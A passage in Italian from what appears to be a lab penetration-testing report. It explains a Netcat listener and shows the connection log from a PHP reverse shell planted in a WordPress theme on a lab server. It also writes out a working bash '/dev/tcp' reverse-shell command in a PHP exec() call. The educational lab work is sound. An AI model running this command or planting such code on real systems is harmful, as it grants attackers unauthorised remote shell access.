 A questo punto, è necessario aprire una shell su Kali per mettersi in ascolto della reverse
shell. Per fare ciò è stato utilizzato Netcat, ossia una utility di rete per leggere e scrivere
dati attraverso le connessioni di rete. Il comando utilizzato è:
nc -nlvp 1234
L’opzione “-n” permette di disabilitare la risoluzione degli indirizzi IP attraverso il DNS, in
questo modo vengono utilizzati solamente gli indirizzi IP numerici e non i nomi degli host.
L’opzione “-l” permette di porre Netcat in modalità di ascolto, in attesa di connessioni in
ingresso.
L’opzione "-v” permette di abilitare la modalità verbose in modo da mostrare informazioni
più dettagliate.
L’opzione "-p” permette di specificare la porta su cui Netcat deve porsi in ascolto. Nel
nostro caso è la porta 1234, ossia quella presente all’interno del codice php inserito nel
tema su WordPress.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
Per completare il processo deve essere eseguito il codice inserito nel tema e per farlo si
deve caricare la pagina web con indirizzo “http://192.168.1.80/wp-
content/themes/twentytwentytwo/index.php”.
• 192.168.1.80/wp-content/ × +
192.168.1.80/wp-content/themes/twentytwentytwo/index.php
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 57836
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
17:48:57 up 9:11, 0 users, load average: 0.13, 0.16, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$
In questo modo, all’interno della shell aperta in precedenza con Netcat in esecuzione si
viene informati dell’avvenuta connessione da parte di Target. Da ora in poi la reverse shell
è attiva e l’utente impersonificato è www-data.
In alternativa al codice inserito, presente in Kali Linux, è possibile utilizzarne un altro
contenente il seguente comando:
exec(“/bin/bash -c ‘bash -i >& /dev/tcp/192.168.1.50/1234 0>&1 &’”)
La funzione exec() permette di eseguire all’interno di un file “.php” il comando specificato
come parametro. Nel nostro caso, è stata utilizzata per aprire una connessione di rete
inversa all’indirizzo IP di Kali e sulla porta specificata, avviando una shell remota
interattiva.
I parametri passati alla funzione exec() sono i seguenti:
- /bin/bash è il percorso della shell Bash. Indica che il comando deve essere
eseguito utilizzando la shell Bash
- L’opzione “-c” indica che il successivo argomento è un comando da eseguire. Nel
nostro caso tale comando è 'bash -i >& /dev/tcp/192.168.1.50/1234 0>&1
&'. In particolare:
• bash è il comando per aprire la shell Bash
24